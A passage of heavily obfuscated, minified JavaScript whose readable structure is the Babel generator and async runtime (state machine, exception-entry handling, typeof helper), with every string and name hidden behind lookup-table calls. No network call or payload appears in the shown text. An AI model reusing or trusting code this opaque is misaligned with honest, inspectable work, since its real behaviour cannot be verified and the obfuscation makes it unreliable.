pW()[Bc(IU)],'undefined')?pW()[Bc(Xs)].apply(null,[mI,Bs]):pW()[Bc(Ej)].apply(null,[Nz,Sm])]=L4[AZ()[M6(IU)].apply(null,[E2,jJ,Pn])][Sf()[R7(IU)](KI,hw,pA)](HES);function xHS(SZS){Ps.push(XE);[AZ()[M6(tW)].call(null,tW,IA,pX),rI()[Ic(Xs)].call(null,F4S,Lr,AU,Ej,U0,GH),rd()[bj(IU)](Uf,ds,zs,wU,Ej)][Gd()[Id(E2)](Tc,sU(sU({})),I9S,dZ)](function(rOS){zpS(SZS,rOS,function(RZS){Ps.push(vCS);var ZDS;return ZDS=this[zW()[ln(Ej)](l5,P6,sZ,Tc)](rOS,RZS),Ps.pop(),ZDS;});});Ps.pop();}function QES(ZMS,NkS,PqS){var KkS=pYS;return function(GrS,OrS){Ps.push(ABS);if(Td(KkS,mhS))throw new (L4[SU()[Rn(pA)](KPS,Lr,sU(r0))])(AZ()[M6(k2)](Cr,RKS,cJ));if(Td(KkS,OtS)){if(Td(rI()[Ic(Xs)](bw,Rz,AU,Yf,U0,sU(sU([]))),GrS))throw OrS;var GhS;return GhS=zO(pP,[pW()[Bc(VI)].apply(null,[cFS,bW]),hZS,rI()[Ic(PW)](Xp,sU(sU({})),PW,jA,pk,lH),sU(FM[Xs])]),Ps.pop(),GhS;}for(PqS[Sf()[R7(Tj)](Sm,fE,sU({}))]=GrS,PqS[Z6(typeof Gd()[Id(J6)],W7('',[][[]]))?Gd()[Id(r6)].call(null,EU,Sj,zFS,mY):Gd()[Id(AX)](sU(sU(r0)),sU(sU([])),zt,O2)]=OrS;;){var MRS=PqS[j6()[g2(wU)].apply(null,[ZU,H5])];if(MRS){var M5S=FkS(MRS,PqS);if(M5S){if(Td(M5S,WqS))continue;var zMS;return Ps.pop(),zMS=M5S,zMS;}}if(Td(AZ()[M6(tW)].apply(null,[Hn,qd,pX]),PqS[Sf()[R7(Tj)].call(null,Sm,fE,sU(sU([])))]))PqS[j6()[g2(bI)].apply(null,[GY,AGS])]=PqS[j6()[g2(J6)](UPS,Ys)]=PqS[Gd()[Id(r6)](z6,U0,zFS,mY)];else if(Td(rI()[Ic(Xs)](bw,k2,AU,IU,U0,tW),PqS[Sf()[R7(Tj)](Sm,fE,sU(sU({})))])){if(Td(KkS,pYS))throw KkS=OtS,PqS[Td(typeof Gd()[Id(Gq)],W7([],[][[]]))?Gd()[Id(AX)](ZU,sU(sU({})),vY,Ar):Gd()[Id(r6)](PW,AX,zFS,mY)];PqS[AZ()[M6(cs)](sU({}),Jv,gk)](PqS[Td(typeof Gd()[Id(k2)],W7([],[][[]]))?Gd()[Id(AX)](J6,sU(sU(r0)),Cr,Vn):Gd()[Id(r6)](EU,sU(sU(P6)),zFS,mY)]);}else Td(rd()[bj(IU)].apply(null,[Uf,It,Xt,AU,Ej]),PqS[Z6(typeof Sf()[R7(Tj)],'undefined')?Sf()[R7(Tj)](Sm,fE,sU({})):Sf()[R7(Lr)].apply(null,[Gr,RPS,Xf])])&&PqS[j6()[g2(tW)](Kq,G0)](rd()[bj(IU)].apply(null,[Uf,It,pz,F2,Ej]),PqS[Gd()[Id(r6)].apply(null,[sU(r0),r6,zFS,mY])]);KkS=mhS;var gHS=CXS(D4,[ZMS,NkS,PqS]);if(Td(Gd()[Id(Gn)](TW,Lj,Jw,cJ),gHS[AZ()[M6(E2)](Sj,Zq,dvS)])){if(KkS=PqS[rI()[Ic(PW)](Xp,S0,PW,s2,pk,st)]?OtS:XRS,Td(gHS[Gd()[Id(r6)].apply(null,[st,sU(sU(r0)),zFS,mY])],WqS))continue;var hHS;return hHS=zO(pP,[pW()[Bc(VI)].apply(null,[cFS,bW]),gHS[Gd()[Id(r6)](IU,sU(P6),zFS,mY)],rI()[Ic(PW)](Xp,HJ,PW,s2,pk,Lr),PqS[rI()[Ic(PW)].call(null,Xp,HW,PW,l0,pk,sU({}))]]),Ps.pop(),hHS;}Td(Td(typeof rI()[Ic(B6)],'undefined')?rI()[Ic(sR)](qD,tX,GBS,tX,XY,zs):rI()[Ic(Xs)].call(null,bw,sU([]),AU,tX,U0,f6),gHS[AZ()[M6(E2)](Sj,Zq,dvS)])&&(KkS=OtS,PqS[Z6(typeof Sf()[R7(mY)],'undefined')?Sf()[R7(Tj)](Sm,fE,Kq):Sf()[R7(Lr)](mA,Nw,sU({}))]=rI()[Ic(Xs)](bw,Xt,AU,Ej,U0,r0),PqS[Gd()[Id(r6)](P6,sU(r0),zFS,mY)]=gHS[Gd()[Id(r6)](RH,Hn,zFS,mY)]);}Ps.pop();};}function FkS(dDS,nOS){Ps.push(PBS);var F5S=nOS[Sf()[R7(Tj)].apply(null,[Bz,fE,Sj])];var tOS=dDS[pW()[Bc(wU)](IGS,K7)][F5S];if(Td(tOS,hZS)){var fqS;return nOS[j6()[g2(wU)].apply(null,[ZU,OZ])]=null,Td(rI()[Ic(Xs)].call(null,gc,cJ,AU,ZU,U0,sU(P6)),F5S)&&dDS[pW()[Bc(wU)](IGS,K7)][rd()[bj(IU)].apply(null,[Uf,K4S,E7,r0,Ej])]&&(nOS[Sf()[R7(Tj)](Bz,fE,sU(sU([])))]=rd()[bj(IU)].apply(null,[Uf,K4S,P6,B6,Ej]),nOS[Gd()[Id(r6)](sU(sU([])),B6,mGS,mY)]=hZS,FkS(dDS,nOS),Td(rI()[Ic(Xs)](gc,sU(P6),AU,zs,U0,QX),nOS[Sf()[R7(Tj)].call(null,Bz,fE,E2)]))||Z6(rd()[bj(IU)].call(null,Uf,K4S,OH,Yf,Ej),F5S)&&(nOS[Z6(typeof Sf()[R7(Hn)],W7([],[][[]]))?Sf()[R7(Tj)].call(null,Bz,fE,E7):Sf()[R7(Lr)](fx,Fk,OH)]=Z6(typeof rI()[Ic(QX)],W7([],[][[]]))?rI()[Ic(Xs)](gc,QX,AU,E7,U0,PW):rI()[Ic(sR)].call(null,Ih,sU(sU({})),JLS,Kq,jw,st),nOS[Gd()[Id(r6)].call(null,HJ,sU(sU(r0)),mGS,mY)]=new (L4[Sf()[R7(OH)].apply(null,[bH,FO,OI])])(W7(W7(SU()[Rn(J6)](CI,bI,Rz),F5S),AZ()[M6(E7)].call(null,vk,Vf,k2)))),Ps.pop(),fqS=WqS,fqS;}var gtS=CXS(D4,[tOS,dDS[pW()[Bc(wU)](IGS,K7)],nOS[Gd()[Id(r6)].call(null,sU(sU(r0)),mY,mGS,mY)]]);if(Td(rI()[Ic(Xs)].call(null,gc,sU(r0),AU,FO,U0,Cr),gtS[AZ()[M6(E2)](Kc,rk,dvS)])){var ltS;return nOS[Sf()[R7(Tj)](Bz,fE,PW)]=Z6(typeof rI()[Ic(Gq)],'undefined')?rI()[Ic(Xs)](gc,l7,AU,VI,U0,sU({})):rI()[Ic(sR)].apply(null,[S0,wm,wh,Ej,f1,Lc]),nOS[Gd()[Id(r6)](sU(sU(r0)),cJ,mGS,mY)]=gtS[Gd()[Id(r6)](TW,lH,mGS,mY)],nOS[j6()[g2(wU)](ZU,OZ)]=null,Ps.pop(),ltS=WqS,ltS;}var ImS=gtS[Gd()[Id(r6)](Oj,Mp,mGS,mY)];var JqS;return JqS=ImS?ImS[Z6(typeof rI()[Ic(Tc)],W7([],[][[]]))?rI()[Ic(PW)](Rp,sU(sU({})),PW,AX,pk,sU(sU(r0))):rI()[Ic(sR)].call(null,ZO,sU(sU({})),gx,X7,DA,sU(sU(r0)))]?(nOS[dDS[Td(typeof AZ()[M6(OH)],'undefined')?AZ()[M6(IZ)](sU(sU([])),EY,lKS):AZ()[M6(O2)](cw,fBS,wI)]]=ImS[pW()[Bc(VI)].apply(null,[Nk,bW])],nOS[Z6(typeof AZ()[M6(cw)],'undefined')?AZ()[M6(tW)](Yf,Gx,pX):AZ()[M6(IZ)](zs,VCS,b5)]=dDS[Td(typeof pW()[Bc(Tc)],W7([],[][[]]))?pW()[Bc(Ej)](vGS,Ak):pW()[Bc(J6)](zw,Fn)],Z6(rd()[bj(IU)].call(null,Uf,K4S,ZU,sU(sU(P6)),Ej),nOS[Sf()[R7(Tj)](Bz,fE,wU)])&&(nOS[Sf()[R7(Tj)].apply(null,[Bz,fE,tW])]=Z6(typeof AZ()[M6(HJ)],'undefined')?AZ()[M6(tW)](f6,Gx,pX):AZ()[M6(IZ)].apply(null,[sZ,Sm,WY]),nOS[Gd()[Id(r6)](mW,Xt,mGS,mY)]=hZS),nOS[j6()[g2(wU)].call(null,ZU,OZ)]=null,WqS):ImS:(nOS[Sf()[R7(Tj)](Bz,fE,B6)]=rI()[Ic(Xs)].apply(null,[gc,K7,AU,p7,U0,sR]),nOS[Gd()[Id(r6)](QX,sU(r0),mGS,mY)]=new (L4[Sf()[R7(OH)](bH,FO,Rz)])(AZ()[M6(jA)].apply(null,[sU(sU([])),nh,VI])),nOS[Td(typeof j6()[g2(B6)],'undefined')?j6()[g2(PW)](PE,cp):j6()[g2(wU)](ZU,OZ)]=null,WqS),Ps.pop(),JqS;}RtS[pW()[Bc(Xs)](mI,Bs)]=HHS;DtS(GqS,Td(typeof j6()[g2(X7)],'undefined')?j6()[g2(PW)](M3S,wp):j6()[g2(Xs)](F2,VR),zO(pP,[pW()[Bc(VI)](JZ,bW),HHS,Z6(typeof Sf()[R7(SE)],'undefined')?Sf()[R7(VI)].call(null,Mc,K7,sU(P6)):Sf()[R7(Lr)].call(null,vCS,RKS,sU(sU({}))),sU(P6)]));DtS(HHS,j6()[g2(Xs)].call(null,F2,VR),zO(pP,[pW()[Bc(VI)](JZ,bW),RtS,Sf()[R7(VI)](Mc,K7,K7),sU(FM[Xs])]));RtS[AZ()[M6(mY)](pA,Yn,dZ)]=zpS(HHS,TmS,Z6(typeof Ws()[NW(IU)],W7(AZ()[M6(AU)](sU(r0),Sk,GY),[][[]]))?Ws()[NW(IU)].call(null,S0,f6,Lr,M7):Ws()[NW(r0)].apply(null,[s2,QO,bE,TCS]));FzS[SU()[Rn(cs)](cX,zs,k2)]=function(nrS){Ps.push(Sz);var qpS=WO(Z6(typeof AZ()[M6(Lc)],'undefined')?AZ()[M6(pA)].call(null,cw,L9,p7):AZ()[M6(IZ)](lH,YY,WJ),typeof nrS)&&nrS[j6()[g2(Xs)](F2,jY)];var krS;return krS=sU(sU(qpS))&&(Td(qpS,RtS)||Td(Z6(typeof Ws()[NW(Cr)],W7(AZ()[M6(AU)].call(null,sU(r0),sm,GY),[][[]]))?Ws()[NW(IU)](OH,f6,Lr,ww):Ws()[NW(r0)](Gn,Pm,S8S,rx),qpS[Z6(typeof AZ()[M6(U0)],W7([],[][[]]))?AZ()[M6(mY)](sU(sU({})),lU,dZ):AZ()[M6(IZ)](Gq,Vt,zt)]||qpS[Gd()[Id(sZ)](sU(sU([])),sU(sU(P6)),SZ,Xs)])),Ps.pop(),krS;};FzS[Sf()[R7(k2)].apply(null,[p6,X7,sU([])])]=function(tZS){Ps.push(jp);L4[AZ()[M6(IU)](sU({}),Bh,Pn)][zW()[ln(IU)](Mx,DvS,Kq,VI)]?L4[Z6(typeof AZ()[M6(zj)],'undefined')?AZ()[M6(IU)](dZ,Bh,Pn):AZ()[M6(IZ)](sU(sU(r0)),Oj,VCS)][zW()[ln(IU)].call(null,Mx,DvS,bI,VI)](tZS,HHS):(tZS[Sf()[R7(cs)](U5,mW,Xs)]=HHS,zpS(tZS,TmS,Ws()[NW(IU)].apply(null,[Cr,f6,Lr,F4S])));tZS[pW()[Bc(Xs)](vO,Bs)]=L4[AZ()[M6(IU)](sU(P6),Bh,Pn)][Sf()[R7(IU)](CKS,hw,f6)](GqS);var lqS;return Ps.pop(),lqS=tZS,lqS;};FzS[Gd()[Id(cR)](FO,OI,fX,p7)]=function(stS){return CXS.apply(this,[cF,arguments]);};xHS(XkS[pW()[Bc(Xs)](mI,Bs)]);zpS(XkS[Z6(typeof pW()[Bc(EU)],W7([],[][[]]))?pW()[Bc(Xs)].call(null,mI,Bs):pW()[Bc(Ej)](Ek,TW)],ZpS,function(){return CXS.apply(this,[B4,arguments]);});FzS[pW()[Bc(wm)](Jj,fE)]=XkS;FzS[j6()[g2(k2)](tX,CJ)]=function(BqS,KHS,LYS,fhS,qMS){Ps.push(YM);Td(hGS(P6),qMS)&&(qMS=L4[Td(typeof Sf()[R7(wU)],W7([],[][[]]))?Sf()[R7(Lr)].call(null,zk,bk,B6):Sf()[R7(E7)].apply(null,[C6,vk,sU({})])]);var HpS=new XkS(qAS(BqS,KHS,LYS,fhS),qMS);var CpS;return CpS=FzS[SU()[Rn(cs)](SS,zs,mY)](KHS)?HpS:HpS[AZ()[M6(tW)](BW,N7,pX)]()[AZ()[M6(wm)](z6,qd,BX)](function(nRS){var fkS;Ps.push(cPS);return fkS=nRS[rI()[Ic(PW)].apply(null,[M0,jA,PW,FO,pk,Gq])]?nRS[pW()[Bc(VI)](z7,bW)]:HpS[AZ()[M6(tW)](Tj,xs,pX)](),Ps.pop(),fkS;}),Ps.pop(),CpS;};xHS(GqS);zpS(GqS,TmS,Z6(typeof pW()[Bc(L7)],W7('',[][[]]))?pW()[Bc(k2)].call(null,F5,l0):pW()[Bc(Ej)](JA,Br));zpS(GqS,JES,function(){return CXS.apply(this,[Tv,arguments]);});zpS(GqS,pW()[Bc(cs)](r2,Sj),function(){return CXS.apply(this,[Sv,arguments]);});FzS[zW()[ln(AX)](SI,Om,HJ,PW)]=function(MmS){return CXS.apply(this,[NL,arguments]);};FzS[Z6(typeof j6()[g2(cs)],W7('',[][[]]))?j6()[g2(cs)](ELS,B7):j6()[g2(PW)].apply(null,[n5,tt])]=cmS;qkS[pW()[Bc(Xs)].call(null,mI,Bs)]=zO(pP,[j6()[g2(Xs)](F2,VR),qkS,SU()[Rn(k2)].apply(null,[gb,cs,sU(sU(r0))]),function SMS(k5S){Ps.push(RPS);if(this[SU()[Rn(E7)].call(null,mR,EU,cn)]=P6,this[AZ()[M6(tW)](cw,Q0,pX)]=P6,this[Td(typeof j6()[g2(zj)],'undefined')?j6()[g2(PW)](gt,WQ):j6()[g2(bI)](GY,lk)]=this[Z6(typeof j6()[g2(X7)],'undefined')?j6()[g2(J6)](UPS,Gs):j6()[g2(PW)](qN,A9S)]=hZS,this[Z6(typeof rI()[Ic(VI)],W7(AZ()[M6(AU)].call(null,sU(sU({})),qY,GY),[][[]]))?rI()[Ic(PW)](SG,Xt,PW,IZ,pk,TW):rI()[Ic(sR)].apply(null,[KW,sU(r0),Pt,QX,Mq,KZ])]=sU(r0),this[j6()[g2(wU)](ZU,Nj)]=null,this[Sf()[R7(Tj)](G9,fE,jA)]=AZ()[M6(tW)].call(null,Xf,Q0,pX),this[Gd()[Id(r6)](sR,cn,Nl,mY)]=hZS,this[j6()[g2(Tj)](wm,lE)][Gd()[Id(E2)].call(null,GH,sR,NX,dZ)](XAS),sU(k5S))for(var EtS in this)Td(Sf()[R7(sR)](O7,PW,tX),EtS[Gd()[Id(B6)](sU({}),st,Vs,z6)](P6))&&gmS.call(this,EtS)&&sU(L4[pW()[Bc(Tj)](lW,Gq)](TdS(EtS[rd()[bj(sZ)](wLS,XR,Sj,U0,AU)](r0))))&&(this[EtS]=hZS);Ps.pop();},rI()[Ic(Ej)].apply(null,[Wf,sU({}),PW,mY,sZ,sU(sU([]))]),function(){return CXS.apply(this,[NV,arguments]);},AZ()[M6(cs)].apply(null,[QX,As,gk]),function PYS(pHS){Ps.push(O9S);if(this[rI()[Ic(PW)].apply(null,[wE,cR,PW,Xt,pk,Gq])])throw pHS;var hOS=this;function IhS(wAS,VZS){Ps.push(gCS);h5S[AZ()[M6(E2)].call(null,dZ,xSS,dvS)]=rI()[Ic(Xs)].apply(null,[ww,Xs,AU,Cr,U0,sU(sU(r0))]);h5S[Z6(typeof Gd()[Id(cJ)],W7([],[][[]]))?Gd()[Id(r6)].apply(null,[jA,Xf,Rm,mY]):Gd()[Id(AX)].apply(null,[FO,J6,qT,JQ])]=pHS;hOS[AZ()[M6(tW)](sU(r0),KPS,pX)]=wAS;VZS&&(hOS[Sf()[R7(Tj)](SO,fE,JW)]=AZ()[M6(tW)](Xs,KPS,pX),hOS[Z6(typeof Gd()[Id(X7)],'undefined')?Gd()[Id(r6)].apply(null,[sU(r0),Ej,Rm,mY]):Gd()[Id(AX)](sU(P6),L7,wh,fN)]=hZS);var mZS;return Ps.pop(),mZS=sU(sU(VZS)),mZS;}for(var MYS=Dc(this[Td(typeof j6()[g2(FO)],W7([],[][[]]))?j6()[g2(PW)](sVS,Vt):j6()[g2(Tj)](wm,hk)][Gd()[Id(P6)](Lj,Fn,dO,JW)],r0);Gm(MYS,P6);--MYS){var OOS=this[j6()[g2(Tj)].call(null,wm,hk)][MYS],h5S=OOS[SU()[Rn(wm)](Zr,QX,B6)];if(Td(j6()[g2(wm)](VI,tE),OOS[SU()[Rn(tW)](zm,SX,pz)])){var Q5S;return Q5S=IhS(Z6(typeof SU()[Rn(k2)],W7('',[][[]]))?SU()[Rn(O2)](pH,pA,Rz):SU()[Rn(r0)](Q1,zs,B6)),Ps.pop(),Q5S;}if(sr(OOS[SU()[Rn(tW)](zm,SX,mY)],this[SU()[Rn(E7)](nBS,EU,Gn)])){var sAS=gmS.call(OOS,SU()[Rn(Tj)](zr,zj,bW)),IAS=gmS.call(OOS,AZ()[M6(Kq)].call(null,kU,I9S,JW));if(sAS&&IAS){if(Qm(this[Td(typeof SU()[Rn(Kq)],W7([],[][[]]))?SU()[Rn(r0)].apply(null,[ISS,W1,FO]):SU()[Rn(E7)].apply(null,[nBS,EU,HJ])],OOS[SU()[Rn(Tj)](zr,zj,E7)])){var zYS;return zYS=IhS(OOS[SU()[Rn(Tj)](zr,zj,mY)],sU(P6)),Ps.pop(),zYS;}if(Qm(this[SU()[Rn(E7)](nBS,EU,zs)],OOS[AZ()[M6(Kq)].call(null,RH,I9S,JW)])){var MHS;return MHS=IhS(OOS[AZ()[M6(Kq)].apply(null,[f6,I9S,JW])]),Ps.pop(),MHS;}}else if(sAS){if(Qm(this[SU()[Rn(E7)].call(null,nBS,EU,sU(sU(P6)))],OOS[SU()[Rn(Tj)].call(null,zr,zj,l0)])){var mmS;return mmS=IhS(OOS[SU()[Rn(Tj)](zr,zj,OH)],sU(P6)),Ps.pop(),mmS;}}else{if(sU(IAS))throw new (L4[SU()[Rn(pA)].call(null,rVS,Lr,mW)])(Gd()[Id(Gq)].apply(null,[lH,r0,K9S,GH]));if(Qm(this[SU()[Rn(E7)].apply(null,[nBS,EU,E2])],OOS[AZ()[M6(Kq)](Xq,I9S,JW)])){var jYS;return jYS=IhS(OOS[AZ()[M6(Kq)].apply(null,[E2,I9S,JW])]),Ps.pop(),jYS;}}}}Ps.pop();},j6()[g2(tW)](Kq,YX),function phS(wHS,fHS){Ps.push(TN);for(var zDS=Dc(this[j6()[g2(Tj)](wm,K9S)][Gd()[Id(P6)].apply(null,[TR,KZ,dd,JW])],r0);Gm(zDS,FM[Xs]);--zDS){var dmS=this[j6()[g2(Tj)](wm,K9S)][zDS];if(sr(dmS[SU()[Rn(tW)](Wn,SX,Oj)],this[SU()[Rn(E7)](dH,EU,FO)])&&gmS.call(dmS,AZ()[M6(Kq)](r6,Es,JW))&&Qm(this[SU()[Rn(E7)](dH,EU,Oj)],dmS[AZ()[M6(Kq)](bI,Es,JW)])){var BES=dmS;break;}}BES&&(Td(zW()[ln(sZ)](Zz,St,l7,AU),wHS)||Td(rI()[Ic(Tc)](Dz,Yf,sR,Fn,D0,jA),wHS))&&sr(BES[SU()[Rn(tW)].apply(null,[Wn,SX,sU({})])],fHS)&&sr(fHS,BES[AZ()[M6(Kq)](kU,Es,JW)])&&(BES=null);var kpS=BES?BES[SU()[Rn(wm)](Og,QX,nY)]:{};kpS[AZ()[M6(E2)].call(null,sU(sU(r0)),FR,dvS)]=wHS;kpS[Gd()[Id(r6)](SE,EU,Zr,mY)]=fHS;var NES;return NES=BES?(this[Z6(typeof Sf()[R7(sZ)],W7('',[][[]]))?Sf()[R7(Tj)].call(null,dU,fE,sU(sU({}))):Sf()[R7(Lr)](OM,BZ,lH)]=Z6(typeof AZ()[M6(fx)],W7([],[][[]]))?AZ()[M6(tW)](zj,n6,pX):AZ()[M6(IZ)](sU({}),BN,DD),this[AZ()[M6(tW)](sU({}),n6,pX)]=BES[AZ()[M6(Kq)].apply(null,[sU(P6),Es,JW])],WqS):this[j6()[g2(E7)](Yf,kC)](kpS),Ps.pop(),NES;},j6()[g2(E7)](Yf,Dd),function lkS(IkS,wZS){Ps.push(KlS);if(Td(rI()[Ic(Xs)].apply(null,[BVS,sU(sU({})),AU,E7,U0,Kq]),IkS[AZ()[M6(E2)](IX,gh,dvS)]))throw IkS[Td(typeof Gd()[Id(E7)],'undefined')?Gd()[Id(AX)].call(null,Fn,E7,bp,ID):Gd()[Id(r6)].apply(null,[TW,ZU,qZ,mY])];Td(Td(typeof zW()[ln(J6)],'undefined')?zW()[ln(AU)].call(null,d5,xt,mY,Xz):zW()[ln(sZ)].apply(null,[vCS,St,EU,AU]),IkS[Td(typeof AZ()[M6(cw)],'undefined')?AZ()[M6(IZ)].apply(null,[bI,T1,hVS]):AZ()[M6(E2)](K7,gh,dvS)])||Td(rI()[Ic(Tc)](WSS,KZ,sR,p7,D0,sU(sU(P6))),IkS[Z6(typeof AZ()[M6(B6)],W7([],[][[]]))?AZ()[M6(E2)].apply(null,[sU(r0),gh,dvS]):AZ()[M6(IZ)].apply(null,[nY,Ir,wU])])?this[AZ()[M6(tW)](Lc,X2,pX)]=IkS[Gd()[Id(r6)].call(null,X1,K7,qZ,mY)]:Td(rd()[bj(IU)](Uf,IM,Gq,Lc,Ej),IkS[AZ()[M6(E2)].call(null,Lj,gh,dvS)])?(this[SU()[Rn(jA)](Pc,cn,cR)]=this[Gd()[Id(r6)].call(null,cR,s2,qZ,mY)]=IkS[Gd()[Id(r6)].apply(null,[kU,Dt,qZ,mY])],this[Sf()[R7(Tj)].call(null,BO,fE,Tc)]=rd()[bj(IU)](Uf,IM,r6,Xf,Ej),this[AZ()[M6(tW)].call(null,TW,X2,pX)]=SU()[Rn(O2)](SH,pA,sR)):Td(Gd()[Id(Gn)](SE,cR,UJ,cJ),IkS[Td(typeof AZ()[M6(Kq)],W7([],[][[]]))?AZ()[M6(IZ)](SX,U0,Jp):AZ()[M6(E2)](B6,gh,dvS)])&&wZS&&(this[AZ()[M6(tW)].call(null,E7,X2,pX)]=wZS);var HkS;return Ps.pop(),HkS=WqS,HkS;},Z6(typeof pW()[Bc(BW)],W7([],[][[]]))?pW()[Bc(E7)](Dn,wU):pW()[Bc(Ej)](CBS,kM),function PDS(jES){Ps.push(DO);for(var WtS=Dc(this[j6()[g2(Tj)].call(null,wm,G4S)][Gd()[Id(P6)].apply(null,[Kq,pz,lh,JW])],r0);Gm(WtS,P6);--WtS){var AkS=this[j6()[g2(Tj)](wm,G4S)][WtS];if(Td(AkS[AZ()[M6(Kq)](QX,KE,JW)],jES)){var LrS;return this[j6()[g2(E7)](Yf,f1)](AkS[Td(typeof SU()[Rn(l7)],W7('',[][[]]))?SU()[Rn(r0)](LO,J6,EU):SU()[Rn(wm)].apply(null,[Jt,QX,Lr])],AkS[pW()[Bc(tW)].apply(null,[sD,DO])]),Ps.pop(),XAS(AkS),LrS=WqS,LrS;}}Ps.pop();},rd()[bj(OH)](xA,DJ,L7,K7,AU),function QRS(QqS){Ps.push(RN);for(var mzS=Dc(this[Z6(typeof j6()[g2(QX)],W7([],[][[]]))?j6()[g2(Tj)](wm,np):j6()[g2(PW)].apply(null,[fBS,Ez])][Gd()[Id(P6)].call(null,sU(sU(P6)),cw,NR,JW)],r0);Gm(mzS,P6);--mzS){var K5S=this[j6()[g2(Tj)].apply(null,[wm,np])][mzS];if(Td(K5S[SU()[Rn(tW)](dH,SX,Yf)],QqS)){var EmS=K5S[SU()[Rn(wm)](xj,QX,Sj)];if(Td(rI()[Ic(Xs)](Hh,mY,AU,X7,U0,FO),EmS[AZ()[M6(E2)](bW,dY,dvS)])){var HqS=EmS[Gd()[Id(r6)](FO,cw,Hm,mY)];XAS(K5S);}var lYS;return Ps.pop(),lYS=HqS,lYS;}}throw new (L4[Z6(typeof SU()[Rn(P6)],'undefined')?SU()[Rn(pA)](bx,Lr,sU({})):SU()[Rn(r0)].call(null,Xw,IBS,Gq)])(Z6(typeof zW()[ln(bI)],W7([],[][[]]))?zW()[ln(OH)](CW,xlS,X7,s2):zW()[ln(AU)].call(null,U5,m9S,E2,fY));},rd()[bj(VI)](FO,Nc,SX,JW,OH),function whS(prS,SzS,QMS){Ps.push(vO);this[Z6(typeof j6()[g2(Fn)],'undefined')?j6()[g2(wU)](ZU,VW):j6()[g2(PW)](tw,M1)]=zO(pP,[pW()[Bc(wU)](bS,K7),cmS(prS),AZ()[M6(O2)](PW,nk,wI),SzS,Z6(typeof pW()[Bc(Lr)],W7([],[][[]]))?pW()[Bc(J6)].call(null,rc,Fn):pW()[Bc(Ej)].call(null,K4S,bM),QMS]);Td(AZ()[M6(tW)](FO,Jd,pX),this[Sf()[R7(Tj)].apply(null,[p2,fE,ZU])])&&(this[Td(typeof Gd()[Id(Gq)],'undefined')?Gd()[Id(AX)].call(null,sU({}),O2,YBS,IbS):Gd()[Id(r6)].apply(null,[Mp,sU(sU([])),gvS,mY])]=hZS);var PZS;return Ps.pop(),PZS=WqS,PZS;}]);var JMS;return Ps.pop(),JMS=FzS,JMS;};var YhS=function(vqS){"@babel/helpers - typeof";Ps.push(s2);YhS=WO(AZ()[M6(pA)](mW,Zq,p7),typeof L4[AZ()[M6(OH)].call(null,cs,qk,tW)])&&WO(j6()[g2(SE)].apply(null,[zs,jA]),typeof L4[AZ()[M6(OH)](sR,qk,tW)][pW()[Bc(wU)].apply(null,[Xm,K7])])?function(YtS){return CXS.apply(this,[kT,arguments]);}:function(XmS){return CXS.apply(this,[tF,arguments]);};var ODS;return Ps.pop(),ODS=YhS(vqS),ODS;};var XgS=function(){"use strict";var GOS=function(fDS,zmS,rzS){return JcS.apply(this,[W4,arguments]);};var TtS=function(chS,fRS,NqS,NRS){Ps.push(OA);var XpS=fRS&&pcS(fRS[pW()[Bc(Xs)](Qd,Bs)],lhS)?fRS:lhS;var RkS=L4[AZ()[M6(IU)](sU(sU({})),IbS,Pn)][Sf()[R7(IU)](jz,hw,IU)](XpS[pW()[Bc(Xs)](Qd,Bs)]);var zkS=new ctS(NRS||[]);JtS(RkS,Td(typeof zW()[ln(QX)],W7([],[][[]]))?zW()[ln(AU)].apply(null,[qKS,DBS,cw,Nh]):zW()[ln(Ej)].apply(null,[QA,P6,nY,Tc]),zO(pP,[pW()[Bc(VI)].call(null,qW,bW),JzS(chS,NqS,zkS)]));var fMS;return Ps.pop(),fMS=RkS,fMS;};var lhS=function(){};var EqS=function(){};var bOS=function(){};var XES=function(fES,bYS){function WES(tMS,xRS,lpS,nAS){var CmS=CXS(VB,[fES[tMS],fES,xRS]);Ps.push(MO);if(Z6(rI()[Ic(Xs)](HPS,O2,AU,zj,U0,r6),CmS[AZ()[M6(E2)].apply(null,[OI,cq,dvS])])){var ThS=CmS[Z6(typeof Gd()[Id(HJ)],W7('',[][[]]))?Gd()[Id(r6)](JW,sU(r0),sx,mY):Gd()[Id(AX)](sU(sU(r0)),RH,k8S,I9S)],E5S=ThS[pW()[Bc(VI)](x4S,bW)];var UrS;return UrS=E5S&&WO(SU()[Rn(VI)].call(null,rE,GY,Rz),YhS(E5S))&&LzS.call(E5S,AZ()[M6(Tj)](sU([]),DGS,cs))?bYS[Ws()[NW(Tc)].call(null,zj,WY,Tc,RO)](E5S[Z6(typeof AZ()[M6(Lr)],W7('',[][[]]))?AZ()[M6(Tj)].apply(null,[sU(sU({})),DGS,cs]):AZ()[M6(IZ)].apply(null,[GY,wO,UW])])[Z6(typeof AZ()[M6(Gq)],'undefined')?AZ()[M6(wm)].call(null,sU(P6),cA,BX):AZ()[M6(IZ)](jA,fr,Kd)](function(xOS){Ps.push(YO);WES(AZ()[M6(tW)](st,Zd,pX),xOS,lpS,nAS);Ps.pop();},function(LDS){Ps.push(Yz);WES(Td(typeof rI()[Ic(sZ)],W7([],[][[]]))?rI()[Ic(sR)](mW,IZ,z6,PW,UM,X1):rI()[Ic(Xs)](R,cJ,AU,IX,U0,tW),LDS,lpS,nAS);Ps.pop();}):bYS[Z6(typeof Ws()[NW(IU)],W7([],[][[]]))?Ws()[NW(Tc)](l7,WY,Tc,RO):Ws()[NW(r0)](X7,Ar,Dr,YU)](E5S)[Td(typeof AZ()[M6(PW)],W7('',[][[]]))?AZ()[M6(IZ)].apply(null,[PW,pBS,wY]):AZ()[M6(wm)](l0,cA,BX)](function(LOS){Ps.push(kY);ThS[pW()[Bc(VI)](Q4S,bW)]=LOS,lpS(ThS);Ps.pop();},function(nHS){var FOS;Ps.push(Xk);return FOS=WES(rI()[Ic(Xs)](rQ,zj,AU,IU,U0,SX),nHS,lpS,nAS),Ps.pop(),FOS;}),Ps.pop(),UrS;}nAS(CmS[Z6(typeof Gd()[Id(mY)],W7('',[][[]]))?Gd()[Id(r6)](bW,kU,sx,mY):Gd()[Id(AX)].call(null,sU(sU({})),p7,WvS,Ah)]);Ps.pop();}var AzS;Ps.push(wI);JtS(this,zW()[ln(Ej)](D1,P6,FO,Tc),zO(pP,[Z6(typeof pW()[Bc(OH)],W7([],[][[]]))?pW()[Bc(VI)](K4S,bW):pW()[Bc(Ej)](Zt,qZ),function tkS(g5S,ZOS){var FZS=function(){return new bYS(function(ItS,XqS){WES(g5S,ZOS,ItS,XqS);});};Ps.push(nk);var DqS;return 